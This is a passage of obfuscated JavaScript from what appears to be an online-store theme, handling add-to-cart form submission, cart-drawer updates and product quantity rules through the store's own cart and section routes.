_0x4ae1e6=null,_0x1b3edf=!1;if(_0x2d56f6&&(_0x2d56f6[_0x3b599(1182)+_0x3b599(957)](),_0x2d56f6[_0x3b599(2716)+_0x3b599(2481)][_0x3b599(683)][_0x3b599(482)](_0x4281f7[_0x3b599(515)])&&(_0x4ae1e6=_0x2d56f6[_0x3b599(2716)+_0x3b599(2481)],_0x4ae1e6[_0x3b599(683)][_0x3b599(2417)](_0x4281f7[_0x3b599(981)])),_0x4281f7[_0x3b599(695)](_0x2d56f6[_0x3b599(2716)+_0x3b599(2481)][_0x3b599(2509)][_0x3b599(448)+_0x3b599(743)],_0x4281f7[_0x3b599(891)])&&(_0x1b3edf=!0)),_0x4281f7[_0x3b599(695)](this[_0x3b599(727)+"on"][_0x3b599(2181)+"te"](_0x4281f7[_0x3b599(2656)]),_0x4281f7[_0x3b599(891)]))return;this[_0x3b599(2408)+_0x3b599(2800)](),this[_0x3b599(727)+"on"][_0x3b599(1183)+"te"](_0x4281f7[_0x3b599(2656)],!0),_0x4ae1e6||(this[_0x3b599(727)+"on"][_0x3b599(683)][_0x3b599(2417)](_0x4281f7[_0x3b599(981)]),this[_0x3b599(662)+_0x3b599(2310)]&&this[_0x3b599(662)+_0x3b599(2310)][_0x3b599(683)][_0x3b599(2099)](_0x4281f7[_0x3b599(675)])),this[_0x3b599(2542)+_0x3b599(1126)][_0x3b599(1753)](_0x35f818=>{const _0x484dcf=_0x3b599;_0x35f818[_0x484dcf(1183)+"te"](_0x4281f7[_0x484dcf(1001)],"")}),this[_0x3b599(2655)+_0x3b599(881)+"n"]&&(this[_0x3b599(2655)+_0x3b599(881)+"n"][_0x3b599(1183)+"te"](_0x4281f7[_0x3b599(1001)],""),this[_0x3b599(2655)+_0x3b599(881)+"n"][_0x3b599(683)][_0x3b599(2417)](_0x4281f7[_0x3b599(981)]));let _0x39fc1b=!1;if(this[_0x3b599(2150)+_0x3b599(2052)]){this[_0x3b599(2150)+_0x3b599(2052)][_0x3b599(1014)]="";let _0x1dd1d2="",_0x21d6bb=[];if(this[_0x3b599(984)]&&!this[_0x3b599(829)+"ll"]&&!this[_0x3b599(2216)]&&this[_0x3b599(2329)][_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(1853)])[_0x3b599(1753)](_0x3f01b3=>{const _0x44005c=_0x3b599;_0x4281f7[_0x44005c(778)](_0x3f01b3[_0x44005c(2509)][_0x44005c(2766)],_0x4281f7[_0x44005c(891)])&&!this[_0x44005c(2329)][_0x44005c(1629)+_0x44005c(2056)](_0x44005c(2292)+_0x44005c(2141)+_0x3f01b3[_0x44005c(2509)][_0x44005c(1831)])&&_0x21d6bb[_0x44005c(2627)](_0x3f01b3[_0x44005c(2509)].id)}),this[_0x3b599(1084)+"s"]){_0x39fc1b=!0,_0x4281f7[_0x3b599(695)](this[_0x3b599(2509)][_0x3b599(1870)+_0x3b599(606)],_0x4281f7[_0x3b599(891)])&&document[_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(1769)])[_0x3b599(1753)](_0x2e5105=>{const _0x7e4c04=_0x3b599;_0x4281f7[_0x7e4c04(778)](_0x2e5105[_0x7e4c04(2509)][_0x7e4c04(2766)],_0x4281f7[_0x7e4c04(891)])&&_0x21d6bb[_0x7e4c04(2627)](_0x2e5105[_0x7e4c04(2509)].id)});for(let _0x431b80=7456+2005*-1+-5451;_0x4281f7[_0x3b599(1305)](_0x431b80,_0x21d6bb[_0x3b599(2442)]);_0x431b80++)_0x1dd1d2+=_0x3b599(1549)+_0x3b599(1806)+_0x3b599(1868)+_0x3b599(942)+_0x431b80+(_0x3b599(738)+_0x3b599(1300)+_0x3b599(1639)+_0x3b599(719)+_0x3b599(1539)+_0x3b599(2012))+_0x431b80+(_0x3b599(1298)+_0x3b599(2824))+_0x21d6bb[_0x431b80]+'">';let _0x2c2a76=_0x21d6bb[_0x3b599(2442)];for(let _0x389e66=0;_0x4281f7[_0x3b599(1305)](_0x389e66,this[_0x3b599(1084)+"s"][_0x3b599(1112)+"ts"][_0x3b599(2442)]);_0x389e66++){const _0x137352=this[_0x3b599(1084)+"s"][_0x3b599(1112)+"ts"][_0x389e66];_0x1dd1d2+=_0x3b599(1549)+_0x3b599(1806)+_0x3b599(1868)+_0x3b599(942)+_0x4281f7[_0x3b599(500)](_0x389e66,_0x2c2a76)+(_0x3b599(738)+_0x3b599(1300))+_0x137352[_0x3b599(490)]+(_0x3b599(1127)+_0x3b599(1256)+_0x3b599(2694)+_0x3b599(1217))+_0x4281f7[_0x3b599(2771)](_0x389e66,_0x2c2a76)+(_0x3b599(1298)+_0x3b599(2824))+_0x137352.id+'">'}this[_0x3b599(2150)+_0x3b599(2052)][_0x3b599(1014)]=_0x1dd1d2}else{let _0x205eae=[];this[_0x3b599(889)+_0x3b599(2807)]&&_0x4281f7[_0x3b599(1385)](this[_0x3b599(889)+_0x3b599(2807)][_0x3b599(2840)+_0x3b599(2720)][_0x3b599(2442)],0)&&(_0x21d6bb=[..._0x21d6bb,...this[_0x3b599(889)+_0x3b599(2807)][_0x3b599(2840)+_0x3b599(2720)]]),this[_0x3b599(2380)]=document[_0x3b599(1629)+_0x3b599(2280)](_0x3b599(2100)+_0x3b599(646)+"-"+this[_0x3b599(2509)][_0x3b599(2338)]);for(let _0x266a61=_0x4281f7[_0x3b599(2745)](this[_0x3b599(2380)][_0x3b599(2442)],1);_0x4281f7[_0x3b599(474)](_0x266a61,-2498+1286*-3+-6356*-1);_0x266a61--)_0x4281f7[_0x3b599(2682)](this[_0x3b599(2380)][_0x266a61][_0x3b599(2509)][_0x3b599(2766)],_0x4281f7[_0x3b599(891)])&&_0x21d6bb[_0x3b599(2364)](this[_0x3b599(2380)][_0x266a61][_0x3b599(2509)].id);if(_0x4281f7[_0x3b599(2682)](this[_0x3b599(1757)+_0x3b599(885)][_0x3b599(2442)],2575+3*2464+-9967))if(this[_0x3b599(1865)+_0x3b599(1592)]&&_0x4281f7[_0x3b599(1385)](this[_0x3b599(1865)+_0x3b599(1592)][_0x3b599(1112)+"ts"][_0x3b599(2442)],-5100+-1*1977+7*1011))_0x21d6bb=[..._0x21d6bb,...this[_0x3b599(1865)+_0x3b599(1592)][_0x3b599(1112)+"ts"]],_0x205eae=[...this[_0x3b599(1865)+_0x3b599(1592)][_0x3b599(1112)+"ts"]];else{let _0x2471ee=1;if(this[_0x3b599(1865)+_0x3b599(1592)]?_0x2471ee=this[_0x3b599(1865)+_0x3b599(1592)][_0x3b599(2690)+_0x3b599(1739)]:this[_0x3b599(583)+_0x3b599(1535)]&&(_0x2471ee=_0x4281f7[_0x3b599(2011)](parseInt,this[_0x3b599(583)+_0x3b599(1535)][_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(748)])[_0x3b599(2347)])),this[_0x3b599(2816)+"t"]&&this[_0x3b599(2816)+"t"][_0x3b599(2347)]){for(let _0x48fd26=1*-5024+7086+-1*2062;_0x4281f7[_0x3b599(2317)](_0x48fd26,_0x2471ee);_0x48fd26++)_0x21d6bb[_0x3b599(2364)](this[_0x3b599(2816)+"t"][_0x3b599(2347)]);_0x205eae=[this[_0x3b599(2816)+"t"][_0x3b599(2347)]]}}for(let _0x4f6655=_0x4281f7[_0x3b599(2745)](this[_0x3b599(1757)+_0x3b599(885)][_0x3b599(2442)],633*-1+1*6271+1879*-3);_0x4281f7[_0x3b599(2592)](_0x4f6655,1752+-2389*-1+-4141*1);_0x4f6655--)_0x21d6bb[_0x3b599(2364)](this[_0x3b599(1757)+_0x3b599(885)][_0x4f6655][_0x3b599(2509)].id),_0x205eae[_0x3b599(2364)](this[_0x3b599(1757)+_0x3b599(885)][_0x4f6655][_0x3b599(2509)].id);if(_0x4281f7[_0x3b599(1385)](_0x21d6bb[_0x3b599(2442)],-9+-3764*2+7537)){_0x39fc1b=!0;const _0x335a5d=[];for(let _0x405a4c=0;_0x4281f7[_0x3b599(1305)](_0x405a4c,_0x21d6bb[_0x3b599(2442)]);_0x405a4c++){const _0x4786be=_0x21d6bb[_0x405a4c],_0xc0a07=_0x335a5d[_0x3b599(572)](_0x4b94da=>_0x4b94da.id===_0x4786be);_0x4281f7[_0x3b599(1296)](_0xc0a07,-9524+8187*-1+-17711*-1)?_0x335a5d[_0x3b599(2364)]({id:_0x4786be,quantity:1}):_0x335a5d[_0xc0a07][_0x3b599(490)]+=1}let _0x31d9d3=[];this[_0x3b599(634)+"ds"][_0x3b599(1753)](_0x3fc3c1=>{const _0x4761ec=_0x3b599;_0x4281f7[_0x4761ec(1233)](_0x3fc3c1[_0x4761ec(2509)][_0x4761ec(2009)],_0x4281f7[_0x4761ec(891)])&&_0x31d9d3[_0x4761ec(2364)]({fieldName:_0x3fc3c1[_0x4761ec(496)],value:_0x3fc3c1[_0x4761ec(2342)]})}),this[_0x3b599(683)][_0x3b599(482)](_0x4281f7[_0x3b599(1157)])&&(this[_0x3b599(1047)+_0x3b599(1798)]=this[_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(2617)])||this[_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(2575)])||document[_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(1796)]),this[_0x3b599(839)+_0x3b599(1896)+"er"]=this[_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(897)]),this[_0x3b599(1783)+_0x3b599(1917)]=this[_0x3b599(670)+"o"]?this[_0x3b599(670)+"o"][_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(1891)]):document[_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(1898)]));for(let _0x49a5b4=3326+2*-1663;_0x4281f7[_0x3b599(2437)](_0x49a5b4,_0x335a5d[_0x3b599(2442)]);_0x49a5b4++){const _0x25b750=_0x335a5d[_0x49a5b4];_0x1dd1d2+=_0x3b599(1549)+_0x3b599(1806)+_0x3b599(1868)+_0x3b599(942)+_0x49a5b4+(_0x3b599(738)+_0x3b599(1300))+_0x25b750[_0x3b599(490)]+(_0x3b599(1127)+_0x3b599(1256)+_0x3b599(2694)+_0x3b599(1217))+_0x49a5b4+(_0x3b599(1298)+_0x3b599(2824))+_0x25b750.id+'">',_0x205eae[_0x3b599(1642)](_0x25b750.id)&&(_0x31d9d3[_0x3b599(1753)](_0xa8ee16=>{const _0x5e36cf=_0x3b599;_0x1dd1d2+=_0x5e36cf(1549)+_0x5e36cf(1806)+_0x5e36cf(1868)+_0x5e36cf(942)+_0x49a5b4+(_0x5e36cf(1812)+_0x5e36cf(1981))+_0xa8ee16[_0x5e36cf(496)]+_0x5e36cf(1300)+_0xa8ee16[_0x5e36cf(2347)]+'">'}),this[_0x3b599(1047)+_0x3b599(1798)]&&_0x4281f7[_0x3b599(2682)](typeof this[_0x3b599(1047)+_0x3b599(1798)][_0x3b599(2347)],_0x4281f7[_0x3b599(1748)])&&_0x4281f7[_0x3b599(2087)](this[_0x3b599(1047)+_0x3b599(1798)][_0x3b599(2347)][_0x3b599(2442)],0)&&(_0x1dd1d2+=_0x3b599(1549)+_0x3b599(1806)+_0x3b599(1868)+_0x3b599(942)+_0x49a5b4+(_0x3b599(817)+_0x3b599(1703)+_0x3b599(2824))+this[_0x3b599(1047)+_0x3b599(1798)][_0x3b599(2347)]+'">'),this[_0x3b599(839)+_0x3b599(1896)+"er"]&&this[_0x3b599(839)+_0x3b599(1896)+"er"][_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(2510)])[_0x3b599(1753)](_0x5266d3=>{const _0x270880=_0x3b599,_0x3afeb9=input[_0x270880(2336)][_0x270880(2412)](/properties\[(.*?)\]/);if(_0x3afeb9){let _0x5f10a1=_0x3afeb9[1];_0x1dd1d2+=_0x270880(1549)+_0x270880(1806)+_0x270880(1868)+_0x270880(942)+_0x49a5b4+(_0x270880(1812)+_0x270880(1981))+_0x5f10a1+_0x270880(1300)+input[_0x270880(2347)]+'">'}}),this[_0x3b599(683)][_0x3b599(482)](_0x4281f7[_0x3b599(1157)])&&this[_0x3b599(1783)+_0x3b599(1917)][_0x3b599(1753)](_0x2be563=>{const _0x1376e4=_0x3b599;let _0x1de29a=_0x2be563[_0x1376e4(2336)][_0x1376e4(2412)](/properties\[(.*?)\]/)[8260+-671*2+-6917];_0x1dd1d2+=_0x1376e4(1549)+_0x1376e4(1806)+_0x1376e4(1868)+_0x1376e4(942)+_0x49a5b4+(_0x1376e4(1812)+_0x1376e4(1981))+_0x1de29a+_0x1376e4(1300)+_0x2be563[_0x1376e4(2347)]+'">'}))}this[_0x3b599(2150)+_0x3b599(2052)][_0x3b599(1014)]=_0x1dd1d2}}}var _0xa3b84b=_0x4281f7[_0x3b599(1756)](fetchConfig,_0x4281f7[_0x3b599(1262)]);_0xa3b84b[_0x3b599(1869)][_0x4281f7[_0x3b599(2286)]]=_0x4281f7[_0x3b599(630)],delete _0xa3b84b[_0x3b599(1869)][_0x4281f7[_0x3b599(1424)]];var _0x5f3392=new FormData(this[_0x3b599(2797)]);if(this[_0x3b599(1809)]&&(_0x39fc1b=!0),this[_0x3b599(2329)]&&(_0x5f3392[_0x3b599(1469)](_0x4281f7[_0x3b599(1211)],this[_0x3b599(2329)][_0x3b599(2438)+_0x3b599(2601)]()[_0x3b599(2608)](_0x3aff18=>_0x3aff18.id)),_0x5f3392[_0x3b599(1469)](_0x4281f7[_0x3b599(966)],window[_0x3b599(1210)][_0x3b599(2433)]),this[_0x3b599(2329)][_0x3b599(2562)+_0x3b599(1835)](document[_0x3b599(2325)+_0x3b599(969)])),_0x39fc1b){const _0x345ee6=this[_0x3b599(2509)][_0x3b599(2604)]?this[_0x3b599(2509)][_0x3b599(2604)][_0x3b599(2147)](","):[],_0x12820e=["id",_0x4281f7[_0x3b599(548)],..._0x345ee6];for(let _0x4ad9b1=9729+9*-1081;_0x4281f7[_0x3b599(2437)](_0x4ad9b1,_0x12820e[_0x3b599(2442)]);_0x4ad9b1++)_0x5f3392[_0x3b599(2140)](_0x12820e[_0x4ad9b1])}_0xa3b84b[_0x3b599(1145)]=_0x5f3392,_0x4281f7[_0x3b599(1297)](fetch,""+routes[_0x3b599(2382)+"rl"],_0xa3b84b)[_0x3b599(2739)](_0x3eef74=>_0x3eef74[_0x3b599(2823)]())[_0x3b599(2739)](_0x153eba=>{const _0x445208=_0x3b599,_0x1c6d9f={BgVOl:function(_0x4ccc04,_0x53313d){return _0x4281f7[_0x34b2(1081)](_0x4ccc04,_0x53313d)}};if(_0x153eba[_0x445208(2318)]){this[_0x445208(2408)+_0x445208(2800)](_0x153eba[_0x445208(1353)+"n"]);const _0x27915a=this[_0x445208(727)+"on"][_0x445208(1629)+_0x445208(2056)](_0x4281f7[_0x445208(2345)]);if(!_0x27915a)return;this[_0x445208(727)+"on"][_0x445208(1183)+"te"](_0x4281f7[_0x445208(2656)],!0),this[_0x445208(727)+"on"][_0x445208(1629)+_0x445208(2056)](_0x4281f7[_0x445208(1389)])[_0x445208(683)][_0x445208(2417)](_0x4281f7[_0x445208(675)]),_0x27915a[_0x445208(683)][_0x445208(2099)](_0x4281f7[_0x445208(675)]),this[_0x445208(1192)]=!0;return}else if(this[_0x445208(2216)]||_0x1b3edf){window[_0x445208(1210)]=_0x4281f7[_0x445208(1960)];return}else if(!this[_0x445208(2329)]){window[_0x445208(1210)]=window[_0x445208(2400)][_0x445208(1062)];return}this[_0x445208(1192)]||_0x4281f7[_0x445208(1297)](publish,PUB_SUB_EVENTS[_0x445208(949)],{source:_0x4281f7[_0x445208(2503)]}),this[_0x445208(1192)]=!1;const _0x5c0334=this[_0x445208(1844)](_0x4281f7[_0x445208(2443)]);_0x5c0334?(document[_0x445208(1145)][_0x445208(1119)+_0x445208(1451)](_0x4281f7[_0x445208(896)],()=>{const _0x31cc10=_0x445208;_0x1c6d9f[_0x31cc10(1594)](setTimeout,()=>{const _0x1d76b7=_0x31cc10;this[_0x1d76b7(2329)][_0x1d76b7(2554)+_0x1d76b7(724)](_0x153eba,this[_0x1d76b7(829)+"ll"])})},{once:!0}),_0x5c0334[_0x445208(2353)](!0)):this[_0x445208(2329)][_0x445208(2554)+_0x445208(724)](_0x153eba,this[_0x445208(829)+"ll"])})[_0x3b599(1450)](_0x58fd24=>{console[_0x3b599(1192)](_0x58fd24)})[_0x3b599(780)](()=>{const _0x5ec657=_0x3b599,_0x2d34a4={llvdZ:_0x4281f7[_0x5ec657(1001)]};_0x4ae1e6?_0x4ae1e6[_0x5ec657(683)][_0x5ec657(2099)](_0x4281f7[_0x5ec657(981)]):(this[_0x5ec657(727)+"on"][_0x5ec657(683)][_0x5ec657(2099)](_0x4281f7[_0x5ec657(981)]),this[_0x5ec657(662)+_0x5ec657(2310)]&&this[_0x5ec657(662)+_0x5ec657(2310)][_0x5ec657(683)][_0x5ec657(2417)](_0x4281f7[_0x5ec657(675)])),this[_0x5ec657(2542)+_0x5ec657(1126)][_0x5ec657(1753)](_0x413ba5=>{const _0x93f9ae=_0x5ec657;_0x413ba5[_0x93f9ae(2350)+_0x93f9ae(1537)](_0x2d34a4[_0x93f9ae(1322)])}),this[_0x5ec657(2655)+_0x5ec657(881)+"n"]&&(this[_0x5ec657(2655)+_0x5ec657(881)+"n"][_0x5ec657(2350)+_0x5ec657(1537)](_0x4281f7[_0x5ec657(1001)]),this[_0x5ec657(2655)+_0x5ec657(881)+"n"][_0x5ec657(683)][_0x5ec657(2099)](_0x4281f7[_0x5ec657(981)])),this[_0x5ec657(2329)]&&this[_0x5ec657(2329)][_0x5ec657(683)][_0x5ec657(482)](_0x4281f7[_0x5ec657(1692)])&&this[_0x5ec657(2329)][_0x5ec657(683)][_0x5ec657(2099)](_0x4281f7[_0x5ec657(1692)]),this[_0x5ec657(1192)]||this[_0x5ec657(727)+"on"][_0x5ec657(2350)+_0x5ec657(1537)](_0x4281f7[_0x5ec657(2656)])})}[_0xc51d9(2408)+_0xc51d9(2800)](_0x765a1d=!1){const _0xf4ebd2=_0xc51d9,_0x13233d={BTREQ:_0xf4ebd2(2397),tGNAx:_0xf4ebd2(679)+_0xf4ebd2(1963)+_0xf4ebd2(1944),nXunz:_0xf4ebd2(2222),mmQBZ:_0xf4ebd2(679)+_0xf4ebd2(1963)+_0xf4ebd2(1643)+_0xf4ebd2(2773)},_0x45f0ac=_0x13233d[_0xf4ebd2(428)][_0xf4ebd2(2147)]("|");let _0x2acfa7=-4637*1+8795+-4158;for(;;){switch(_0x45f0ac[_0x2acfa7++]){case"0":this[_0xf4ebd2(1434)+"ge"]=this[_0xf4ebd2(1434)+"ge"]||this[_0xf4ebd2(1434)+_0xf4ebd2(1386)][_0xf4ebd2(1629)+_0xf4ebd2(2056)](_0x13233d[_0xf4ebd2(2511)]);continue;case"1":_0x765a1d&&(this[_0xf4ebd2(1434)+"ge"][_0xf4ebd2(1028)+"t"]=_0x765a1d);continue;case"2":this[_0xf4ebd2(1434)+_0xf4ebd2(1386)][_0xf4ebd2(1176)+_0xf4ebd2(1537)](_0x13233d[_0xf4ebd2(522)],!_0x765a1d);continue;case"3":this[_0xf4ebd2(1434)+_0xf4ebd2(1386)]=this[_0xf4ebd2(1434)+_0xf4ebd2(1386)]||this[_0xf4ebd2(1629)+_0xf4ebd2(2056)](_0x13233d[_0xf4ebd2(2637)]);continue;case"4":if(!this[_0xf4ebd2(1434)+_0xf4ebd2(1386)])return;continue}break}}}),!customElements[_0xc51d9(2481)](_0xc51d9(556)+"fo")&&customElements[_0xc51d9(2071)](_0xc51d9(556)+"fo",class extends HTMLElement{constructor(){const _0x13217b=_0xc51d9,_0x201057={oxUjs:_0x13217b(2302)+_0x13217b(2491),mcwuk:_0x13217b(1452)+_0x13217b(650),svfUV:_0x13217b(1574)+_0x13217b(1287),GlhpD:_0x13217b(2748)+_0x13217b(647),RDQKX:_0x13217b(676)+_0x13217b(1422),QqwNI:function(_0x4fd491,_0x49c586){return _0x4fd491+_0x49c586},sWCjc:function(_0x1c516d,_0x4ddefd){return _0x1c516d!==_0x4ddefd}},_0x16d6b=_0x201057[_0x13217b(1919)][_0x13217b(2147)]("|");let _0x3872b2=1*1707+5627*1+2*-3667;for(;;){switch(_0x16d6b[_0x3872b2++]){case"0":this[_0x13217b(1255)+_0x13217b(1456)]=this[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(806)]);continue;case"1":this[_0x13217b(1679)]=this[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(1458)]);continue;case"2":this[_0x13217b(2324)+_0x13217b(540)]=this[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(870)]);continue;case"3":this[_0x13217b(727)+"on"]=this[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(705)]);continue;case"4":this[_0x13217b(2797)]=this[_0x13217b(1629)+_0x13217b(2056)](_0x13217b(2536)+_0x13217b(459)+this[_0x13217b(2509)][_0x13217b(2338)]);continue;case"5":this[_0x13217b(807)+_0x13217b(1142)]=document[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(455)](_0x201057[_0x13217b(455)]("[",defMed),"]"));continue;case"6":this[_0x13217b(2105)]=_0x201057[_0x13217b(1939)](this[_0x13217b(2509)][_0x13217b(2667)],null);continue;case"7":super();continue}break}}[_0xc51d9(949)+_0xc51d9(2299)+"er"]=void 0;[_0xc51d9(1244)+_0xc51d9(926)+_0xc51d9(2787)]=void 0;[_0xc51d9(2495)+_0xc51d9(1143)](){const _0x1727f3=_0xc51d9,_0x48378d={otLrd:function(_0x3bc30b,_0x5b8dcd){return _0x3bc30b!==_0x5b8dcd},wLRCQ:_0x1727f3(679)+_0x1727f3(2047)+_0x1727f3(1797),BttyH:function(_0xbbbcc7,_0xd149e3,_0x2188d5){return _0xbbbcc7(_0xd149e3,_0x2188d5)},FdObU:function(_0xf16b7e,_0x358b11,_0xc1a664){return _0xf16b7e(_0x358b11,_0xc1a664)},YRzuC:_0x1727f3(1895)};this[_0x1727f3(1679)]&&(this[_0x1727f3(1985)+"rm"]=this[_0x1727f3(1629)+_0x1727f3(2056)](_0x48378d[_0x1727f3(2363)]),this[_0x1727f3(1985)+"rm"]&&(this[_0x1727f3(2304)+_0x1727f3(453)](),!this[_0x1727f3(2509)][_0x1727f3(1923)+_0x1727f3(2156)]&&(this[_0x1727f3(949)+_0x1727f3(2299)+"er"]=_0x48378d[_0x1727f3(1266)](subscribe,PUB_SUB_EVENTS[_0x1727f3(949)],this[_0x1727f3(1962)+_0x1727f3(1109)][_0x1727f3(1765)](this))),this[_0x1727f3(1244)+_0x1727f3(926)+_0x1727f3(2787)]=_0x48378d[_0x1727f3(967)](subscribe,PUB_SUB_EVENTS[_0x1727f3(1244)+_0x1727f3(547)],_0x572b27=>{const _0x4c8498=_0x1727f3,_0x472157=this[_0x4c8498(2509)][_0x4c8498(1923)+_0x4c8498(2156)]?this[_0x4c8498(2509)][_0x4c8498(1923)+_0x4c8498(2156)]:this[_0x4c8498(2509)][_0x4c8498(2338)];_0x48378d[_0x4c8498(2460)](_0x572b27[_0x4c8498(435)][_0x4c8498(484)],_0x472157)||(this[_0x4c8498(432)+_0x4c8498(2207)](_0x572b27[_0x4c8498(435)][_0x4c8498(484)],_0x572b27[_0x4c8498(435)][_0x4c8498(1493)]),this[_0x4c8498(2304)+_0x4c8498(453)]())}),this[_0x1727f3(2797)]&&(!this[_0x1727f3(807)+_0x1727f3(1142)]||!this[_0x1727f3(807)+_0x1727f3(1142)][_0x1727f3(2818)]||!this[_0x1727f3(807)+_0x1727f3(1142)][_0x1727f3(2818)][_0x1727f3(1642)](_0x48378d[_0x1727f3(1035)]))&&(this[_0x1727f3(2797)][_0x1727f3(1809)]=!0)))}[_0xc51d9(1908)+_0xc51d9(1247)](){const _0x2b0c4b=_0xc51d9;this[_0x2b0c4b(949)+_0x2b0c4b(2299)+"er"]&&this[_0x2b0c4b(949)+_0x2b0c4b(2299)+"er"](),this[_0x2b0c4b(1244)+_0x2b0c4b(926)+_0x2b0c4b(2787)]&&this[_0x2b0c4b(1244)+_0x2b0c4b(926)+_0x2b0c4b(2787)]()}[_0xc51d9(2304)+_0xc51d9(453)](){const _0x574c7c=_0xc51d9,_0x3e7398={LroSy:function(_0x49fbf2,_0x56dc06){return _0x49fbf2(_0x56dc06)},pXCtk:function(_0x2c8c55,_0x510e6e){return _0x2c8c55(_0x510e6e)},wpVbC:function(_0x316af1,_0x1f7838){return _0x316af1(_0x1f7838)},TZtrS:function(_0x49b05a,_0x1cde0f){return _0x49b05a===_0x1cde0f},vQkHn:function(_0x3cde84,_0x37e07b){return _0x3cde84-_0x37e07b},PlrOw:function(_0x42ab84,_0x160059){return _0x42ab84!==_0x160059},nyxFs:function(_0x56ac5d,_0x400cb6){return _0x56ac5d>=_0x400cb6},lEsGt:function(_0x1dc42b,_0x3faade,_0x5e336e){return _0x1dc42b(_0x3faade,_0x5e336e)}},_0x26ca9b={cartQuantity:this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(2319)+"ty"]?_0x3e7398[_0x574c7c(1073)](parseInt,this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(2319)+"ty"]):0,min:this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(1669)]?_0x3e7398[_0x574c7c(941)](parseInt,this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(1669)]):-2928+-1*2614+5543,max:this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(1886)]?_0x3e7398[_0x574c7c(1073)](parseInt,this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(1886)]):null,step:this[_0x574c7c(1679)][_0x574c7c(1787)]?_0x3e7398[_0x574c7c(810)](parseInt,this[_0x574c7c(1679)][_0x574c7c(1787)]):31*315+-1*321+1349*-7};let _0x511cbb=_0x26ca9b[_0x574c7c(1669)];const _0x4b0a13=_0x3e7398[_0x574c7c(1387)](_0x26ca9b[_0x574c7c(1886)],null)?_0x26ca9b[_0x574c7c(1886)]:_0x3e7398[_0x574c7c(1331)](_0x26ca9b[_0x574c7c(1886)],_0x26ca9b[_0x574c7c(2319)+"ty"]);_0x3e7398[_0x574c7c(2384)](_0x4b0a13,null)&&(_0x511cbb=Math[_0x574c7c(1669)](_0x511cbb,_0x4b0a13)),_0x3e7398[_0x574c7c(2121)](_0x26ca9b[_0x574c7c(2319)+"ty"],_0x26ca9b[_0x574c7c(1669)])&&(_0x511cbb=Math[_0x574c7c(1669)](_0x511cbb,_0x26ca9b[_0x574c7c(1787)])),this[_0x574c7c(1679)][_0x574c7c(1669)]=_0x511cbb,this[_0x574c7c(1679)][_0x574c7c(1886)]=_0x4b0a13,this[_0x574c7c(1679)][_0x574c7c(2347)]=_0x511cbb,_0x3e7398[_0x574c7c(537)](publish,PUB_SUB_EVENTS[_0x574c7c(2705)+_0x574c7c(481)],void 0)}[_0xc51d9(1113)+_0xc51d9(2654)](){const _0x46ea14=_0xc51d9,_0x53148c={dYBje:_0x46ea14(841)+_0x46ea14(1303)};this[_0x46ea14(1629)+_0x46ea14(2056)](_0x53148c[_0x46ea14(1384)])||(this[_0x46ea14(1803)]=!0)}[_0xc51d9(1962)+_0xc51d9(1109)](){const _0xebebf7=_0xc51d9,_0x366e5a={relhq:_0xebebf7(1111),sMiSD:_0xebebf7(1574)+_0xebebf7(910)+_0xebebf7(1910)+_0xebebf7(2110),JezeZ:_0xebebf7(2222),SBzbp:function(_0x492323,_0x4e1678){return _0x492323(_0x4e1678)}};!this[_0xebebf7(2324)+_0xebebf7(540)]||!this[_0xebebf7(2324)+_0xebebf7(540)][_0xebebf7(2347)]||(this[_0xebebf7(1629)+_0xebebf7(2056)](_0x366e5a[_0xebebf7(2502)])[_0xebebf7(683)][_0xebebf7(2099)](_0x366e5a[_0xebebf7(2257)]),_0x366e5a[_0xebebf7(618)](fetch,this[_0xebebf7(2509)][_0xebebf7(2667)]+_0xebebf7(2303)+this[_0xebebf7(2324)+_0xebebf7(540)][_0xebebf7(2347)]+(_0xebebf7(2013)+"d=")+this[_0xebebf7(2509)][_0xebebf7(2338)])[_0xebebf7(2739)](_0xfa077c=>_0xfa077c[_0xebebf7(1842)]())[_0xebebf7(2739)](_0x20bb16=>{const _0x214369=_0xebebf7,_0x3990e5=new DOMParser()[_0x214369(934)+_0x214369(1651)](_0x20bb16,_0x366e5a[_0x214369(2794)]);this[_0x214369(432)+_0x214369(2207)](this[_0x214369(2509)][_0x214369(2338)],_0x3990e5),this[_0x214369(2304)+_0x214369(453)]()})[_0xebebf7(1450)](_0x1e0edc=>{console[_0xebebf7(1192)](_0x1e0edc)})[_0xebebf7(780)](()=>{const _0x1c3a59=_0xebebf7;this[_0x1c3a59(1629)+_0x1c3a59(2056)](_0x366e5a[_0x1c3a59(2502)])[_0x1c3a59(683)][_0x1c3a59(2417)](_0x366e5a[_0x1c3a59(2257)])}))}[_0xc51d9(432)+_0xc51d9(2207)](_0x50b5c8,_0xa9f7c9){const _0x1d64e5=_0xc51d9,_0x41c565={HVCKX:_0x1d64e5(1574)+_0x1d64e5(1287),JUcbg:_0x1d64e5(1574)+_0x1d64e5(2035),qmALh:_0x1d64e5(1574)+_0x1d64e5(1328),wDLyw:function(_0xf8fc8a,_0x59f475){return _0xf8fc8a||_0x59f475},yyfuv:function(_0x35ee97,_0x45a75c){return _0x35ee97===_0x45a75c},nBEmM:_0x1d64e5(1222)+_0x1d64e5(490),sGzpE:_0x1d64e5(1454),PVKTz:_0x1d64e5(1586),EbtCt:_0x1d64e5(1787),kRFrH:function(_0x4c830f,_0x712ec){return 